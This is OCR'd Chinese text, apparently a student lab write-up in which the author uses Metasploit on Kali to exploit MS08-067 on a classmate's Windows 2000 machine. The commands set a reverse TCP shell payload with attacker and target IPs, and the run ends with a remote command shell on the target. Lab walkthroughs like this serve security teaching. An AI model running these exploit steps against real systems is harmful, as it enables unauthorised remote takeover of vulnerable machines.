
以桥接模式打开kali，与石幸龙连至同一热点下，其win2k的IP
地址为172.20.10.4，在kali上查看能够ping通，开始对抗
在Kali中输入
msfconsole
，打开Metasploit控制台
输入命令，加载MS08-067漏洞的核心利用模块
use exploit/windows/smb/ms08_067_netapi
输入命令，查看该漏洞的攻击载荷
show payloads
输入命令
set payload generic/shell_reverse_tcp
，设置反向
TCP Shell载荷，然后输入命令
set LHOST 172.20.10.10
，
set
RHOST 172.20.10.4
，分别对应攻击者ip和防守者ip
输入命令
exploit
进行攻击
发现已经进入了防御方Win2K的命令行，输入指令
ipconfig -all
查看靶机信息